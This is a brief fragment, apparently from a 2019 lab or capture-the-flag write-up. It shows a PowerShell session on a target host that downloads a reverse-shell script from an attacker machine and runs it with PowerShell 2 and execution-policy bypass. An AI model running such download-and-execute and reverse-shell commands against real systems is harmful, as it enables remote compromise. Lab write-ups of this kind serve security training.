 Windows PowerShell
[10.10.10.103]: PS C:\Users\mrlky\Downloads> iwr http://10.10.12.129/rev.ps1 -outfile rev.ps1
[10.10.10.103]: PS C:\Users\mrlky\Downloads> powershell -version 2 -nop -noexit -exec bypass -c ".\rev.ps1"
© 2019 Bernie Lim